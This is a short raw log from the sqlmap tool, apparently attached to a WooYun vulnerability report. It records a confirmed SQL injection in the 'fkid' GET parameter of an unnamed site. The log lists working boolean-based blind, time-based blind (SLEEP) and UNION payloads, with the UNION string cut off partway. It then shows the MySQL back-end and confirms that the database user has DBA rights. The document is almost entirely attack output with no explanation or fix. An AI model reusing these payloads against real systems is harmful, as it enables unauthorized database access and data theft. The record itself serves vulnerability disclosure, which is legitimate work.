 [11:45:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: fkid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: fkid=40 AND 8630=8630&method=index
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: fkid=40 AND (SELECT * FROM (SELECT(SLEEP(5)))EVtb)&method=index
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: fkid=40 UNION ALL SELECT NULL,CONCAT(0x7176626b71,0x59645a4775694e416b78,0x71
index
---
[11:45:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:45:32] [INFO] testing if current user is DBA
[11:45:32] [INFO] fetching current user
[11:45:32] [WARNING] reflective value(s) found and filtering out
current user is DBA: True
www.wooyun.org